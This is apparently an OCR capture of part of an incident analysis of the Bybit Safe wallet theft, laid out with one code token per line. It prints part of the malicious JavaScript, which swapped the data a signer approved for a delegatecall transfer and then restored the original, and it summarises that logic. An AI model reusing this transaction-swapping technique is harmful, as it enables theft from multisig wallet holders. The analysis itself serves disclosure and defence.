
safeTx
.
data
.
data
=
"0xa9059cbb000000000000000000000000bdd07
51ebe7f7b3ce16fe5f2b025be2969516000000000000000000000000000
000000000000000000000000000000000
";
safeTx
.
data
.
operation
=
1
;
// delegatecall 
safeTx
.
data
.
value
=
"0"
;
safeTx
.
data
.
safeTxGas
=
"45746"
// Sign the transaction 
signedTx 
=
await
tryOffChainTxSigning
(safeTx
,
 safeVersion
,
 
// The data of the original transaction is placed back (we 
signedTx
.
data
=
 origData
;
The above changes made in the malicious JavaScript
can be summarized as follows:
Identify if the signer is one of Bybit’s authorised
signers, otherwise, function as normal
Save a copy of the original transaction data that
was going to be signed
Replace the data to be signed with a different
operation